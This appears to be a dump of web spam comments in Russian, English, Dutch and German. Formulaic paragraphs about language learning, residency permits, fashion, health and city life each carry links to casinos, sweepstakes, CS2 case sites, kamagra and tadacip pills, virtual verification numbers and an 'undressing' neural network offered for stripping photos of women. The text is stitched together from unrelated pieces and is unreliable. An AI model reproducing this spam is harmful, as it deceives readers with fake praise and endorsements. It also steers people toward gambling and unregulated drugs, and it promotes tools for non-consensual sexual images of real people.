Английский язык дает возможность взаимодействовать с жителями разных стран.
Без владения языком трудно развиваться профессионально.
Работодатели предпочитают специалистов с языковыми навыками.
обучение английскому в компании
Изучение языка делает человека увереннее.
Зная английский, можно читать оригинальные источники без ограничений.
Также, изучение языка улучшает мышление.
Таким образом, владение английским играет важную роль в будущем каждого человека.
Наличие вида на жительство за границей становится всё более важным среди россиян.
Такой выбор открывает дополнительные перспективы для путешествий.
Гражданство другой страны помогает легче пересекать границы и упрощать поездки.
Кроме того такой документ может укрепить финансовую стабильность.
Паспорт Словении
Все больше людей рассматривают второе гражданство как путь к независимости.
Имея ВНЖ или второй паспорт, человек может инвестировать за рубежом.
Многие государства предлагают разные условия получения гражданства.
Вот почему идея второго паспорта становится всё более значимой для тех, кто планирует развитие.
Оформление ПМЖ за границей становится всё более популярным среди россиян.
Такой статус предоставляет широкие горизонты для работы и бизнеса.
Второй паспорт помогает легче пересекать границы и получать доступ к другим странам.
Кроме того наличие второго статуса может укрепить уверенность в будущем.
Паспорт Вануату
Все больше людей рассматривают ПМЖ как способ расширения возможностей.
Получив ВНЖ или второй паспорт, человек легко открыть бизнес за рубежом.
Каждая страна предлагают индивидуальные возможности получения вида на жительство.
Поэтому вопрос оформления становится особенно актуальной для тех, кто ищет стабильность.
Быстрый выкуп автомобиля — это удобная услуга для тех, кто нуждается в деньгах прямо сейчас.
Компании, предлагающие такую услугу проводят оценку машины в течение нескольких часов.
После оценки клиент узнаёт реальную стоимость авто.
Основным плюсом срочного выкупа является оперативность оформления.
Нет необходимости встречаться с покупателями.
Компания сама оформляют сделку по закону.
Подобная продажа особенно удобен тем, кто ищет надёжное и быстрое решение.
Выкуп транспортного средства — это разумный способ освободиться от ненужной машины.
https://www.dnnsoftware.com/activity-feed/my-profile/userid/3289162
This website contains a lot of captivating and informative information.
On the website, you can discover a wide range of subjects that help you learn new things.
Visitors will enjoy the content shared on this site.
Every category is organized clearly, making it comfortable to use.
The posts are easy to understand.
You can find information on different subjects.
If you want to find practical advice, this site has a lot to offer.
In general, this resource is a great source for curious minds.
https://bloodisblood-movie.com/
There are actually a lot of particulars like that to take into consideration. That may be a nice level to convey up. I offer the ideas above as basic inspiration however clearly there are questions like the one you carry up the place a very powerful factor can be working in trustworthy good faith. I don?t know if best practices have emerged around issues like that, however I’m positive that your job is clearly recognized as a good game. Both boys and girls feel the affect of only a second’s pleasure, for the remainder of their lives.
Generally I don’t read post on blogs, but I wish to say that this write-up very forced me to try and do so! Your writing style has been surprised me. Thanks, very nice article.
I do agree with all the ideas you have presented in your post. They are really convincing and will certainly work. Still, the posts are too short for starters. Could you please extend them a bit from next time? Thanks for the post.
Pretty! This was a really wonderful post. Thank you for your provided information.
Great write-up, I’m regular visitor of one’s web site, maintain up the nice operate, and It is going to be a regular visitor for a long time.
Some genuinely select content on this web site, saved to favorites.
Casino Roulette: Spin for the Ultimate Thrill
Experience the timeless excitement of Casino Roulette, where every spin brings a chance to win big and feel the rush of luck. Try your hand at the wheel today at https://k8o.jp/ !
как проверить трафик сайта
https://razrabotkaiseo.ru
VAN by Hanna Kulenty on the concert tour program by Lucas & Arthur Jussen With their temperament and sparkling enthusiasm, these two exceptional pianists bring pure joie de vivre to Walpersdorf Castle. A long-awaited reunion at the opening! Program: Edvard Grieg – Peer Gynt Suite No. Felgekleurde snoepjes spelen de hoofdrol in de Sugar Rush online slot. Ze verschijnen op een 7×7 symboolveld en betalen prijzen uit voor clusters van 5 of meer gelijke symbolen. De ‘Tuimel feature’ verwijdert snoep-symbolen die deel uitmaken van winnende combinaties, waardoor de bovenliggende symbolen naar beneden vallen. Dit kan nieuwe winstgevende clusters opleveren. Hoe hard ze ook toeteren, dat boompje wordt er niet groter op. Op hun kerstalbum hebben de blazers van Canadian Brass versterking ingeroepen van een stemmig koor en een setje sleebellen. Wordt het toch nog kerst!
https://sarana69.net/geld-uitbetalen-bij-gates-of-olympus-hoe-snel-gaat-dat/
Dit is het spel voor echte zoetekauwen! Maak je klaar voor de ultieme Sugar Rush met Sugar Rush Fever®. Hier krijg je bij elke draai spanning en sensatie, en de kans op grote winsten en een onvergetelijke speelervaring. Draai vandaag nog aan de rollen en beleef een suikerzoet spelavontuur! Sugar Rush — Сезон 2 (трейлер) U kunt bijvoorbeeld geld sturen naar 200 landen met minimale kosten of stortingen maken bij Western Union online casino’s, kunt u zoeken naar de wil van Wolf Gold. Goed geven u de relevante informatie van minimale storting eisen aan hoeveel stortingsmethoden beschikbaar zijn, verklaart en garandeert u dat u dergelijke personen toestemming hebt om de persoonlijke informatie aan ons te verstrekken. Je kunt deze Sugar Rush game online spelen bij JACKS.NL. Maar hoe werkt deze Sugar Rush game? Na het lezen van onze speluitleg heb je geen Sugar Rush demo meer nodig om te snappen hoe dit spel werkt. We vertellen je daarnaast meer over de bonus features, wat spelers van dit spel vinden en wat de RTP is.
Вовременное обследование играет ключевую роль в лечебной практике.
Именно она позволяет выявить заболевание на раннем этапе.
Когда своевременно проведено обследование, тем проще подобрать подходящий лечебный план.
Большинство людей недооценивают необходимость регулярных проверок, хотя это основа здоровья.
https://nalatty.com/cosmetology/esteticheskaya-medicina-innovacii-dlya-krasoty-i-zdorovya-kozhi/
Новые медицинские методы помогают получить объективные данные о состоянии организма.
Периодическая диагностика позволяют предотвратить осложнения.
Для медиков раннее выявление болезни — это возможность действовать быстро.
В итоге, своевременная диагностика является важным элементом заботы о качестве жизни.
Регулярное выполнение домашней работы играет значимую роль в развитии учащихся.
Такой подход помогает укреплять знания и укреплять навыки.
Многие ученики понимают, что домашние задания формируют самостоятельность.
Регулярная практика позволяет повысить концентрацию.
https://webmineral.ru/shops/artcls/index.php?view_news=proverka-domashnego-zadaniya-po-russkomu-6-klass-ladyzhenskaya-baranov
Преподаватели нередко отмечают, что домашняя подготовка помогает устранять пробелы.
Помимо этого, домашняя работа развивает самодисциплину.
Ребята, которые выполняют задания, обычно учатся более эффективно.
В итоге, выполнение домашних заданий остаётся важным элементом обучения для любого ученика.
Осознанный подход к игре является важным элементом здоровой игровой среды.
Она помогает избежать лишних рисков и поддерживать контроль во время развлечений.
Многие люди понимают, что самоконтроль помогает получать удовольствие без неприятных ситуаций.
Умение ставить лимиты позволяет контролировать время.
https://blokov-casino.net/online-casino-flagman/
Кроме того, важно следить за эмоциями и делать паузы.
Игровые платформы часто предлагают инструменты самоконтроля, которые помогают сохранять баланс.
Игроки, которые придерживаются принципов ответственности, чаще получают стабильные положительные впечатления.
Таким образом, ответственная игра остаётся важным правилом для всех.
Платформа EasyDrop представляет собой популярным сайтом для развлекательного открытия кейсов со скинами в CS 2.
Многим пользователям нравится, что здесь удобный интерфейс, позволяющий быстро разобраться к работе платформы.
На сайте доступно разнообразие кейсов, что создаёт больше вариантов для выбора.
Создатели платформы стараются обновлять коллекции, чтобы пользователи получали новые варианты.
https://rr-game.ru/inc/articles/?promokodi_easydrop.html
Многие отмечают, что EasyDrop приятен в эксплуатации благодаря структурированным разделам.
Также ценится то, что платформа дает несколько форматов активности, повышающие общую динамику работы.
Тем не менее необходимо понимать, что любые действия на подобных платформах требуют осознанного использования.
В целом, EasyDrop воспринимается как развлекательный сервис, созданный для тех, кто интересуется скинами CS2.
Государственные награды играют важную роль в жизни общества.
Они выделяют достижения людей, которые сделали значимый шаг в развитие страны.
Подобные отличия помогают формировать положительный образ общественной деятельности.
Помимо этого, они поощряют людей на дальнейшие успехи.
производство наградной продукции
Признание со стороны государства нередко повышает уважение к человеку в обществе.
Важно понимать, что награда — это не просто знак, а выражение благодарности.
Она поднимает ценность работы, который был выполнен награждённым.
Итак, государственные награды остаются важным элементом культуры в нашей стране.
Контроль работы серверов является необходимой задачей для обеспечения надежности IT-систем.
Он позволяет отслеживать ошибки на начальных этапах.
Быстрое выявление проблем помогает предотвращать сбоев в работе.
Сетевые администраторы ценят, что регулярный мониторинг обеспечивает бесперебойность.
Современные инструменты позволяют отслеживать состояние в реальном времени.
Оперативные сигналы помогают быстро реагировать и минимизировать последствия.
Помимо этого, наблюдение оптимизирует работу серверов и экономит ресурсы.
Таким образом, регулярный мониторинг серверов — это ключевой элемент для надежной работы IT-систем.
https://busybrainsphonics.com/forums/topic/order-kytril-now-kytril-buy-eu/page/6/#post-8515
I have been checking out many of your stories and i can claim pretty good stuff. I will definitely bookmark your blog.
Loving the info on this site, you have done great job on the posts.
slot machine games online
References:
https://airplayradio.com/zenaidavangund
I’d constantly want to be update on new posts on this internet site, bookmarked! .
You are a very smart person!
fun roulette
References:
https://divyangrojgar.com/employer/no-deposit-bonus-codes-2025-top-no-deposit-casino-offers/
Promo codes are unique combinations of alphanumeric characters that provide extra savings.
They are widely applied by brands to attract customers.
Such codes allow users to lower their expenses when making a purchase.
Many people appreciate promo codes because they make shopping more affordable.
https://dosweeps.com/casinos/bitbetwin
Many stores share these codes through special announcements.
Using them is usually straightforward and requires only adding the string during checkout.
Promo codes also help companies enhance loyalty by offering short-term deals.
Overall, they serve as a useful option for anyone who wants to shop smarter.
Овладение английским остаётся ключевым навыком в современном мире.
Он даёт возможность поддерживать контакты за границей.
Большинство людей понимают, что английский увеличивает шансы на успех.
Овладение английским позволяет свободно путешествовать и позволяет понимать культуру других стран.
https://blooddrops.de/showthread.php?tid=395
Он также развивает когнитивные способности и повышает уверенность в различных ситуациях.
Учёба английского даёт доступ к информации в науке, технике и бизнесе.
Регулярное изучение помогает совершенствовать навыки и оказывается полезным.
В итоге, знание английского языка открывает множество возможностей в современном обществе.
Drawing from years of wellness observations, it’s typical to encounter approaches to care that come across as overly formulaic and lacking personalization.
Convenience frequently wins out over in-depth investigation when it comes to nurturing mind and body.
Nevertheless, this apparent ease can conceal layers of underlying realities waiting to be uncovered.
Yet, the core of true well-being remains an captivating enigma full of surprises.
Spanning from minor ebbs in energy to significant waves of change, this individuality is impossible to overlook.
Similar to how plants flourish uniquely depending on the richness of their environment.
Following the delicate strands that compose your personal equilibrium.
It’s reminiscent of unearthing concealed guides hidden deep within your being.
Picture health as an expansive artwork, brushed with strokes that reflect your essence alone.
An element that harmonizes perfectly for one individual might encourage thoughtful adjustments in someone else.
View your well-being as an epic adventure, shifting gracefully with every new discovery.
For this reason, nurturing an ongoing conversation with your body’s wisdom becomes absolutely crucial.
A well-rounded perspective calls for active involvement from all dimensions of your being.
Strengthen your foundation with rich veins of knowledge and perspective.
Poised for revelations that inspire? Tap here to absorb everything on kamagra pills
На данном ресурсе представлено большое количество полезного контента.
Пользователи отмечают, что ресурс облегчает доступ к важным данным.
Материалы обновляются регулярно, что делает сайт удобным для изучения.
Многие считают, что организация разделов интуитивно ясна и позволяет без труда находить нужное.
Большое разнообразие тем делает ресурс полезным для людей с разными интересами.
Также отмечается, что материалы оформлены аккуратно и легко воспринимаются.
Сайт помогает расширять знания благодаря подробным статьям.
В итоге, этот ресурс можно назвать надёжным источником информации для всех пользователей.
https://podzakazavto.ru
Impressive write-up
Unsere Website ist vollständig für iOS- und Android-Browser optimiert und bietet ein nahtloses mobiles Erlebnis ohne App. Ja, der Willkommensbonus erfordert eine 15-fache Umsatzbedingung innerhalb von 60 Tagen. Mit dieser Funktion können Sie das Casino direkt vom Startbildschirm Ihres Geräts aus starten und so das Gefühl einer nativen App nachahmen, ohne dass Downloads oder Updates erforderlich sind. Unsere mobile Website bietet Ihnen eine intuitive Benutzeroberfläche, die sich an jede Bildschirmgröße anpasst. Als zuverlässiges Casino mit Sofortauszahlung für britische Spieler sind wir stolz auf unsere branchenweit schnellsten Auszahlungszeiten, insbesondere bei E-Wallets und Krypto-Optionen. Unsere optimierten Prozesse gewährleisten die sichere und effiziente Abwicklung Ihres Geldes, sodass Sie sich ganz auf Ihre Lieblingsspiele konzentrieren können. Deshalb bieten wir eine breite Palette vertrauenswürdiger Zahlungsmethoden für Ein- und Auszahlungen an, die auf jeden Bedarf zugeschnitten sind – von herkömmlichen Karten bis hin zu modernsten Kryptowährungen.
Instant casino online besitzt eine gültige Lizenz aus Curaçao und ist somit für österreichische Spieler erreichbar. Wer auf Flexibilität, starke Aktionen und echte Zuverlässigkeit setzt, ist bei Instant casino online genau richtig. So bleibt Instant casino online ein Ort, dem Sie rundum vertrauen können. Bei Instant casino live erleben Sie Roulette, Blackjack, Poker, Game Shows wie “Crazy Time” oder “Monopoly Live” – alles in Top-Qualität, mit HD-Streams und interaktiven Funktionen. Slot-Fans finden bei Instant casino online alles, was das Herz begehrt.
References:
https://online-spielhallen.de/beste-casinos-mit-10e-bonus-ohne-einzahlung-2025/
I view something genuinely interesting about your website so I saved to my bookmarks.
I haven’t checked in here for a while as I thought it was getting boring, but the last few posts are great quality so I guess I will add you back to my daily bloglist. You deserve it my friend 🙂
Keep working ,remarkable job!
Перевозка товаров по Минску играет значимую роль в функционировании города.
Этот сектор гарантирует своевременную доставку продукции для компаний и частных клиентов.
Надёжная логистика помогает минимизировать простои и поддерживать стабильность бизнеса.
Многие предприятия Минска опираются на стабильные доставки, чтобы обеспечивать клиентов.
Грузоперевозки Минск
Логистические службы используют разные виды транспорта, чтобы улучшать обслуживание.
Регулярные грузоперевозки также поддерживают торговлю в столице, создавая устойчивый поток товаров.
Для заказчиков важна точность доставки, что делает качественные перевозки необходимостью.
Следовательно, грузоперевозки в Минске остаются важным звеном экономики и поддерживают рабочий ритм столицы.
Responsible gaming is important for maintaining a balanced approach to entertainment.
It helps players stay in control and prevents harmful consequences.
By managing time, individuals can enjoy gaming safely without overextending themselves.
Awareness one’s habits encourages better decisions during gameplay.
Reliable platforms often promote helpful options that assist users in staying protected.
Maintaining moderation ensures that gaming remains a positive activity.
For many players, responsible play helps reduce stress while keeping the experience comfortable.
In the end, responsible behavior supports long-term well-being and keeps gaming safe.
jackpot sweeps
На этом сайте представлено множество полезных материалов.
Пользователи отмечают, что ресурс помогает быстро находить нужные сведения.
Информация поддерживается в актуальном состоянии, что делает сайт практичным для использования.
Многие считают, что структура сайта хорошо продумана и позволяет сэкономить время.
Широкий выбор материалов делает ресурс интересным для широкой аудитории.
Также отмечается, что материалы подготовлены качественно и понятны даже новичкам.
Сайт помогает расширять знания благодаря подробным статьям.
В целом, этот ресурс можно назвать удобным местом для изучения важных тем для каждого посетителя.
https://podzakazavto.ru
https://t.me/s/Beefcasino_officials
Some genuinely good blog posts on this internet site, regards for contribution. “A man with a new idea is a crank — until the idea succeeds.” by Mark Twain.
Транспортировка грузов в Минске играет ключевую роль в развитии столицы.
Этот сектор гарантирует своевременную доставку продукции для предприятий и частных клиентов.
Стабильная система доставки помогает избегать задержек и поддерживать эффективность бизнеса.
Многие предприятия Минска опираются на стабильные доставки, чтобы поддерживать производство.
https://perevozimgruz.by/nedorogaya-perevozka-mebeli/perevozka-shkafa
Транспортные организации используют разные виды транспорта, чтобы сохранять высокий уровень сервиса.
Регулярные грузоперевозки также поддерживают торговлю в столице, создавая устойчивый поток товаров.
Для жителей города важна точность доставки, что делает качественные перевозки важным фактором.
Следовательно, грузоперевозки в Минске остаются ключевым элементом инфраструктуры и поддерживают рабочий ритм столицы.
На этом сайте представлено много ценной информации.
Пользователи отмечают, что ресурс удобен для поиска информации.
Материалы обновляются регулярно, что делает сайт практичным для изучения.
Многие считают, что структура сайта интуитивно ясна и позволяет сэкономить время.
Разнообразный контент делает ресурс полезным для людей с разными интересами.
Также отмечается, что материалы написаны профессионально и читаются без труда.
Сайт помогает расширять знания благодаря информативным материалам.
Таким образом, этот ресурс можно назвать надёжным источником информации для всех пользователей.
https://icolog.ru
Hello there, I found your blog via Google while searching for a related topic, your site came up, it looks good. I’ve bookmarked it in my google bookmarks.
Услуга срочного выкупа авто активно используется среди владельцев транспортных средств.
Она позволяет быстро продать автомобиль без затяжных процедур.
Сделка обычно осуществляется оперативно.
Владельцам не нужно самостоятельно искать покупателей.
Профильные организации часто работают с разными машинами.
Это особенно удобно в ситуациях, когда важна скорость сделки.
Оценка автомобиля проводится оперативно, что позволяет быстро принять решение.
В результате, срочный выкуп авто является удобным вариантом для оперативного получения средств.
https://intermilanfansclub.com/read-blog/20812
Система IQOS представляет собой технологичное решение для работы с нагреваемым табаком.
В отличие от традиционных изделий, здесь используется технология без горения.
Некоторые потребители отмечают, что такой формат выделяется изменённым ароматом.
Устройство имеет компактный формат, что делает его практичным вариантом.
Продуманная конструкция позволяет IQOS выглядеть стильно.
Производитель уделяет внимание технической надёжности, что повышает общий уровень удобства.
Своевременная очистка помогает поддерживать стабильную работу устройства.
В итоге, IQOS остаётся технологичным продуктом для тех, кто рассматривает такие системы.
https://terea777.shop/shelkovskaya/category/delia
Так называемая нейросеть-раздеватор — это цифровая система на базе ИИ, которая обрабатывает визуальные данные.
Она применяет нейронные сети для изменения внешнего вида на снимках.
Принцип действия технологии основана на распознавании форм.
Подобные нейросети часто обсуждаются в контексте быстрого прогресса алгоритмов.
нейросеть бесплатно раздеть фотографию
При этом важно учитывать этические вопросы и права человека.
Применение подобных решений требует осознанного отношения.
Многие эксперты подчёркивают, что ИИ должен применяться законно.
Таким образом, нейросеть-раздеватор является одним из направлений развития нейросетей, который нуждается в внимательном отношении.
Город Нижний Новгород является крупным городом в центральной части России.
Он расположен на слиянии Волги и Оки, что сыграло важную роль в развитии.
Город славится богатой историей.
Городская застройка сочетает исторические здания и современные кварталы.
Нижний Новгород новости города для жителей
Здесь активно развивается бизнес-инфраструктура.
Ритм Нижнего Новгорода отличается активностью и широким выбором мероприятий.
Город является крупным логистическим центром.
Таким образом, Нижний Новгород считается комфортным местом для жизни для жителей и гостей.
Нейросеть-раздеватор — это нейросетевая технология, которая анализирует изображения.
Она применяет нейронные сети для модификации изображений.
Функционирование подобных решений основана на распознавании форм.
Подобные нейросети привлекают внимание в контексте современных цифровых технологий.
раздеть бесплатно девушку
При этом важно учитывать границы допустимого и защиту личных данных.
Использование таких технологий требует понимания возможных последствий.
Многие эксперты подчёркивают, что ИИ должен применяться законно.
В итоге, нейросеть-раздеватор является одним из направлений развития нейросетей, который требует обсуждения.
Simply wish to say your article is as amazing. The clearness for your put up is just excellent and i could suppose you’re knowledgeable on this subject. Well along with your permission let me to take hold of your feed to stay updated with approaching post. Thank you one million and please carry on the enjoyable work.
Very interesting subject , thanks for putting up.
Следить за актуальными новостями необходимо в динамичной обстановке.
Это помогает лучше ориентироваться и реагировать своевременно.
Актуальная информация позволяют планировать действия.
https://www.renderosity.com/users/id:1811503
Осведомлённость способствует формированию собственной позиции.
В профессиональной сфере это даёт возможность быть востребованным.
В целом, умение быть в курсе событий помогает уверенно чувствовать себя.
Умение стильно одеваться имеет большое значение в создании первого впечатления.
Она помогает выразить характер и чувствовать себя увереннее.
Аккуратный внешний вид создаёт впечатление окружающих.
В повседневной жизни одежда может придавать уверенность.
https://telegra.ph/Alexnder-McQueen-12-25
Хорошо подобранная одежда облегчает социальные контакты.
При выборе одежды важно учитывать личные предпочтения и уместность ситуации.
Современные тенденции дают возможность экспериментировать.
В итоге, умение стильно одеваться положительно влияет на самоощущение.
We think about health more often than we realize.
Health today is discussed everywhere, but rarely explored deeply.
What should be personal becomes universal, as if all bodies were the same.
Each signal, each change, is the body trying to communicate.
What feels right for one person may be wrong for another.
That is why awareness is not just a skill but a form of care.
The body no longer feels like something to manage, but something to cooperate with.
Every insight deepens the relationship we have with ourselves.
If you want to trust your own signals again.
To find meaning in the rhythm of your own experience.
Patience over perfection.
And with every realization, we move closer to genuine balance.
That intersection between feeling and knowledge is where insight truly lives.
All of these reflections naturally lead us to diseases and symptoms.
Awareness of health issues is steadily increasing.Visibility alone does not create comprehension.Complex processes are frequently condensed into summaries.Key distinctions may be overlooked.Signals lose meaning without explanation.It rarely reflects disinterest in health.Responses are inherently individualized.Understanding emerges over time, not instantly.Awareness supports meaningful interpretation.Conversation adds structure without simplification.Longer conversations support nuance.Podcast discussions offer a structured yet open environment.Listeners are invited to think critically.Insight is the primary goal.For readers drawn to editorial insight.To engage with an editorial health overview of iMedix medical research.
I loved as much as you’ll receive carried out right here. The sketch is tasteful, your authored subject matter stylish. nonetheless, you command get bought an shakiness over that you wish be delivering the following. unwell unquestionably come further formerly again since exactly the same nearly very often inside case you shield this hike.
Чтение СМИ играет важную роль в повседневной жизни.
Оно помогает оставаться информированным и понимать происходящее.
Актуальные новости позволяют оценивать события.
Чтение СМИ способствует повышению осознанности.
https://telegra.ph/CHelyabinsk-12-25-6
Разнообразные медиа помогают сравнивать факты.
В профессиональной сфере СМИ дают возможность следить за тенденциями.
Регулярное изучение материалов формирует информационную грамотность.
В итоге, чтение СМИ поддерживает осведомлённость.
Having a sense of style is essential for building a personal image.
A thoughtful appearance helps express personality.
A neat look can increase self-assurance.
In everyday life, appearance often affects social interactions.
https://graph.org/Patagonia-01-12
Balanced style choices make social situations more comfortable.
It is important to consider individual taste as well as the occasion.
Fashion trends give people the chance to refresh their image.
Overall, dressing stylishly helps people feel confident.
Санкт-Петербург является важным городом России.
Город расположен на северо-западе страны и известен своей историей.
Архитектурный стиль сочетает классические постройки и актуальные районы.
Санкт-Петербург славится музеями и разнообразием событий.
Городские набережные создают особую атмосферу.
Гости города приезжают сюда в любое время года, чтобы почувствовать дух города.
Санкт-Петербург также является важным экономическим центром.
В итоге, Санкт-Петербург привлекает людей со всего мира.
https://dogovor-urist.ru/%D1%8E%D1%80%D0%B8%D0%B4%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%86%D0%B8%D1%8F/23634-%D0%B2%D1%81%D0%B5_%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8_%D1%81%D0%B5%D0%B2%D0%B5%D1%80%D0%BD%D0%BE%D0%B9_%D1%81%D1%82%D0%BE%D0%BB%D0%B8%D1%86%D1%8B/
Стильный внешний вид играет важную роль в самовыражении.
Одежда помогает показать собственный вкус.
Современный образ повышает уверенность.
В повседневной жизни внешний вид часто влияет на восприятие окружающих.
https://acuralegend.org/member.php?u=7589
Грамотно составленные образы упрощают социальное взаимодействие.
При выборе стиля важно учитывать индивидуальные особенности и уместность ситуации.
Современные тенденции дают возможность находить новые решения.
Таким образом, умение стильно одеваться помогает чувствовать себя увереннее.
Философия гедонизма — это концепция, которое ставит удовольствие в центр человеческой жизни.
Согласно этому взгляду, стремление к удовольствию считается значимой частью существования.
Гедонизм не всегда подразумевает излишество.
Во многих трактовках он предполагает баланс и контроль желаний.
https://graph.org/Vetements-Vzryv-stilya-i-ironii-12-25
Современное понимание гедонизма часто акцентирует внимание на качестве жизни.
При этом важную роль играет баланс между удовольствиями и обязанностями.
Гедонистический подход может помогать лучше понимать себя.
В итоге, гедонизм рассматривается как философская перспектива, а не как призыв к излишествам.
Traditional mechanical timepieces will always remain relevant despite the growth of modern electronics.
They represent skilled workmanship built on attention to detail.
Unlike electronic alternatives, mechanical watches rely on mechanical precision.
Watch enthusiasts value them for their long-standing tradition.
https://mamadona.ru/blogs/maxbezel_kogda_vremja_nachinaet_dyshat/
High-quality mechanical watches are often made using durable metals.
Their timeless design allows them to remain stylish.
Beyond telling time, these watches serve as refined accessories.
Ultimately, mechanical watches continue to maintain their iconic status.
Dressing stylishly is important for self-expression.
A thoughtful appearance helps highlight individuality.
A neat look can increase self-assurance.
In everyday life, appearance often shapes first impressions.
https://telegra.ph/Dior-01-12-7
Balanced style choices make social situations more comfortable.
It is important to consider personal preferences as well as the occasion.
Fashion trends give people the chance to discover new ideas.
In conclusion, dressing stylishly positively affects perception.
A bag is an key accessory in everyday life.
It combines practicality with style.
A good bag helps organize personal items.
At the same time, it can add balance to an appearance.
https://www.ameba.jp/profile/general/bagcodex/
Multiple formats allow people to adapt to various situations.
A carefully selected bag often reflects personal preferences.
High-quality materials and design contribute to lasting comfort.
In conclusion, a bag remains a practical necessity of a modern wardrobe.
Стильная одежда играет важную роль в создании образа.
Она помогает передать личный стиль и ощущать комфорт.
Аккуратный внешний вид создаёт первое впечатление окружающих.
В повседневной жизни одежда может помогать собранности.
https://graph.org/Saint-Laurent-01-12
Стильный образ облегчает общение.
При выборе вещей важно учитывать личные предпочтения и уместность ситуации.
Актуальные стили дают возможность обновлять образ.
В целом, умение стильно одеваться делает образ завершённым.
Classic mechanical watches will always remain relevant despite the growth of digital technology.
They represent skilled workmanship built on technical mastery.
Unlike electronic alternatives, mechanical watches rely on mechanical precision.
Many collectors value them for their heritage.
https://telegra.ph/7-Best-Richard-Mille-Watches-to-Buy-in-2025-05-30
High-quality mechanical watches are often made using carefully selected components.
Their timeless design allows them to stay relevant over time.
Beyond telling time, these watches serve as symbols of taste.
Ultimately, mechanical watches continue to attract admiration.
Продуманный внешний вид является значимым фактором в создании образа.
Она помогает выразить характер и чувствовать себя увереннее.
Грамотно подобранный образ влияет на восприятие окружающих.
В повседневной жизни одежда может повышать самооценку.
https://graph.org/Chanel-01-12-2
Хорошо подобранная одежда облегчает деловые контакты.
При выборе вещей важно учитывать собственный вкус и уместность ситуации.
Современные тенденции дают возможность экспериментировать.
Таким образом, умение стильно одеваться положительно влияет на самоощущение.
Athletic shoes have become extremely popular in recent years due to their wearability.
They combine practicality with contemporary aesthetics.
Many people choose sneakers because they are easy to wear every day.
Fashion brands have made sneakers a central part of modern wardrobes.
https://uchatoo.com/read-blog/29170
In addition, sneakers easily match different outfits.
Their popularity is also driven by dynamic daily lives.
High-quality sneakers offer durability and support for the feet.
Overall, sneakers have become a universal footwear choice for people of all ages.
Регулярное обращение к средствам массовой информации играет важную роль в информационном пространстве.
Оно помогает быть в курсе событий и разбираться в текущих процессах.
Оперативная информация позволяют оценивать события.
Чтение СМИ способствует расширению кругозора.
https://telegra.ph/Moskva-12-25-7
Несколько точек зрения помогают сравнивать факты.
В профессиональной сфере СМИ дают возможность быстро реагировать на изменения.
Осознанное потребление информации формирует умение работать с данными.
Таким образом, чтение СМИ помогает лучше понимать мир.
Having a good sense of style plays an important role in modern society.
The way a person dresses often creates a strong impression.
Stylish clothing can increase confidence and help people feel at ease.
A well-chosen outfit also shows personality and individual taste.
https://simplecomunidad.com/read-blog/18350
In professional settings, style may influence how others judge a person.
Fashionable clothing does not always mean expensive items, but rather balanced selections.
When people dress well, they often act more assured.
Overall, dressing stylishly helps create a confident look in different situations.
Finding the right fragrance is an important part of personal style.
A suitable scent can enhance personality and show mood.
Fragrance often forms a lasting impression.
The right aroma can strengthen confidence and make a person feel more comfortable.
https://telegra.ph/2025s-Perfumes-When-a-Scent-Isnt-a-ScentIts-a-Spell-03-24
Scents also interact with skin chemistry, making each fragrance unique.
In social and professional settings, a well-chosen perfume may improve how others view you.
It is important to consider season when selecting a fragrance.
Overall, the right scent helps create a complete personal image.
Medical topics are widely shared and consumed today.However, greater access does not guarantee clarity.Precision is often replaced by generalization.Context is often minimized or excluded.People can find it difficult to understand physical responses.It rarely reflects disinterest in health.Physiological systems respond differently under similar conditions.Long-term observation provides clarity.Reflection strengthens comprehension.Dialogue supports balanced interpretation.Long-form formats provide space for this type of exploration.Conversation replaces directive instruction.Learning unfolds progressively.It aligns with thoughtful health decision-making.For those seeking deeper context and reliable perspective.To explore this discussion further, discover more about tadacip vs tadalafil.
Online number rental is a convenient service for modern communication needs.
It enables people to get verification codes without using a physical SIM card.
Such a service is often selected for online registrations.
Using a virtual number helps protect personal privacy.
https://portaldeactualidad.com/join-our-voip-side-use-hottelecom/
The process is easy to understand and usually works almost instantly.
Virtual numbers work well across different platforms.
This solution provides convenience for both one-time and ongoing tasks.
In general, virtual number rental continues to gain popularity among users worldwide.
Продуманный внешний вид является значимым фактором в самовыражении.
Она дает возможность выразить характер.
Гармоничный стиль поддерживает внутренний комфорт.
Одежда может быть инструментом невербального общения.
https://angelina-podium.blogspot.com/2026/01/7-zimmermann.html
Кроме того, продуманный гардероб упрощает выбор в повседневных делах.
Постепенно внимание к стилю воспитывает чувство меры.
В результате стильная одежда играет значимую роль современного образа жизни.
Looking stylish projects a positive first impression.
A outfit communicates volumes before a person even say a word.
This boosts your personal confidence and mindset noticeably.
A put-together appearance conveys professionalism in the office.
https://n5.vladtoday.ru/m3H4N6tZBK/
Stylish choices allow you to showcase your unique personality.
Others often judge stylish individuals as more successful and reliable.
Ultimately, putting effort in your style is an valuable step in yourself.
Looking well creates a positive first impression.
Your attire communicates volumes before you actually speak a single word.
This enhances your own self-esteem and mood noticeably.
A put-together look conveys competence in the workplace.
https://s5.superlooks.ru/c6G7yoAUZhc/
Stylish choices let you to express your individual personality.
People often judge stylish people as more successful and reliable.
Ultimately, putting effort in your style is an investment in your personal brand.
Looking stylish creates a strong first impression.
Your attire speaks loudly before you actually say a single word.
It boosts your own confidence and mindset noticeably.
Your put-together appearance signals professionalism in the workplace.
https://a4.gucci1.ru/3DR4AQRTof/
Stylish choices let you to express your unique personality.
People often perceive stylish individuals as more successful and trustworthy.
Therefore, putting effort in your wardrobe is an investment in yourself.
Luxury watches continue to remain popular despite the rise of smart technology.
They are often seen as a sign of prestige and refined taste.
Craftsmanship plays a major role in their lasting value.
Many luxury watches are produced using premium components.
https://sneakerizer.gitbook.io/sneakerizer-docs/
They also represent a deep history passed down through generations.
For collectors, these watches can serve as both practical items and valuable assets.
Timeless design allows them to stay relevant across changing fashion trends.
As a result, luxury watches continue to interest buyers around the world.
Looking well creates a strong first impression.
A attire speaks volumes before a person even speak a word.
It enhances your own self-esteem and mood noticeably.
A polished appearance signals professionalism in the office.
https://links.luxepodium.com/RnhXtK/
Stylish choices allow you to showcase your unique identity.
People often perceive stylish people as more successful and trustworthy.
Ultimately, putting effort in your style is an investment in yourself.
Very nice post. I just stumbled upon your weblog and wanted to say that I’ve truly enjoyed surfing around your blog posts. In any case I’ll be subscribing to your feed and I hope you write again very soon!
Dressing stylish creates a strong first impression.
